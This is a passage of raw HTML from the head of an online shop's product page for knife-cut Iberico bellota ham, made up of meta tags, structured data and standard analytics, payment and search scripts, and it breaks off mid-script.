

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html
body_size: 44642
content:
<!doctype html>
<html lang="en">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">

    <title>Pata Negra Bellota Ham Cut with Knife | Buy Online</title>
    <meta name="description" content="Buy Pata Negra Bellota Ham Cut with Knife cheap online. 100% Iberian breed. Weight: 80 gr. Brand: Nieto Martín. air dried: 48 months.">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Pata Negra Bellota Ham Guijuelo Cut with Knife - NIETO MARTIN">
            <meta name="twitter:description" content="Buy Pata Negra Bellota Ham Cut with Knife cheap online. 100% Iberian breed. Weight: 80 gr. Brand: Nieto Martín. air dried: 48 months.">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp">
            <meta name="twitter:data1" content="20.64">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766411252">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766411252">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1668","item_name":"Pata Negra Bellota Ham Guijuelo Cut with Knife","currency":"EUR","item_category":"Iberico ham","price":20.64,"item_brand":"NIETO MARTIN"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":20.64},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/en\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Pata Negra Bellota Ham Cut with Knife | Buy Online","description":"Buy Pata Negra Bellota Ham Cut with Knife cheap online. 100% Iberian breed. Weight: 80 gr. Brand: Nieto Mart\u00edn. air dried: 48 months.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1668":true,"product-Pata Negra Bellota Ham Guijuelo Cut with Knife":true,"product-id-category-70":true,"product-id-manufacturer-5":true,"product-id-supplier-5":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/en\/iberico-ham\/pata-negra-bellota-ham-cut-with-knife.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/en\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/en\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/en\/carrito","category":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/en\/contactanos","discount":"https:\/\/www.gastronomicspain.com\/en\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/en\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/en\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/en\/","my_account":"https:\/\/www.gastronomicspain.com\/en\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/en\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/en\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/en\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/en\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/en\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/en\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/en\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/en\/sitemap","stores":"https:\/\/www.gastronomicspain.com\/en\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/en\/proveedor","register":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/en\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/jamon-iberico\/jamon-puro-bellota-a-cuchillo.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/iberico-ham\/pata-negra-bellota-ham-cut-with-knife.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/iberico-schinken\/pata-negra-bellota-schinken-messerschnitt.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/jambon-iberique\/jambon-pata-negra-guijuelo-coupe-au-couteau.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/iberico-ham\/gesnedene-pata-negra-ham-guijuelo.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.gastronomicspain.com\/en\/"},{"title":"Hams","url":"https:\/\/www.gastronomicspain.com\/en\/spanish-ham\/"},{"title":"Iberico ham","url":"https:\/\/www.gastronomicspain.com\/en\/iberico-ham\/"},{"title":"Pata Negra Bellota Ham Guijuelo Cut with Knife","url":"https:\/\/www.gastronomicspain.com\/en\/iberico-ham\/pata-negra-bellota-ham-cut-with-knife.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/en\/iberico-ham\/pata-negra-bellota-ham-cut-with-knife.html"},"time":1768794034,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/en\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 2064;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1668;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "en";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/en/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/en/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'days',

        'hours': 'hours',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'day',

        'hours': 'hour',

        'minutes': 'minute',

        'seconds': 'second'

    };

    var pbc_offer_txt = "Offer ends in:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/en/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/jamon-iberico/jamon-puro-bellota-a-cuchillo.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html"
                  hreflang="en-gb"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/iberico-schinken/pata-negra-bellota-schinken-messerschnitt.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/jambon-iberique/jambon-pata-negra-guijuelo-coupe-au-couteau.html"
                  hreflang="fr-fr"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/iberico-ham/gesnedene-pata-negra-ham-guijuelo.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "en-gb",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/en/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
